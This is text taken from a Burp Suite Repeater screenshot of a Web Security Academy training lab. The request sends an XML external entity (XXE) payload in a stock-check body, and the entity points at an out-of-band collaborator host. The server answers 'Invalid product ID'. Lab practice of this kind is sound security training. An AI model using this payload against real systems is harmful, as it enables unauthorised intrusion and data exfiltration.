 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://acf11f9f1f2f0230c01d0bc6001500ff.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n ≡
11 Origin:
https://acf11f9f1f2f0230c01d0bc6001500ff.web-sec
urity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acf11f9f1f2f0230c01d0bc6001500ff.web-sec
urity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://uigl2ry2u2ikj0vktsbmp2ns5jb9zy.oastify
.com">]>
22 <stockCheck>
<productId>
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
? Search... 0 matches
INSPECTOR
Done 134 bytes | 1,027